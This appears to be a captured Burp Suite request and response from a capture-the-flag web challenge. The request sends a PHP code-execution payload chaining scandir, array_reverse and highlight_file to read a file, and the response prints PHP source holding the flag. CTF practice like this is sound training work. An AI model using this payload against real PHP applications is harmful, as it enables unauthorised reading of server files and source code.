 Pretty Raw Hex \n
1 GET /?exp=highlight_file(next(array_reverse(scandir(current(localeconv()))))); HTTP/1.1
2 Host: c9a8fee7-08d6-42c9-acc9-423dfb35eafb.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 08:54:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 352
10
11 flag□□□□□<br>
<code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{473bb14c-54cb-4619-8be3-6d62347d62eb}"
</span>
<span style="color: #007700">
;<br />
</span>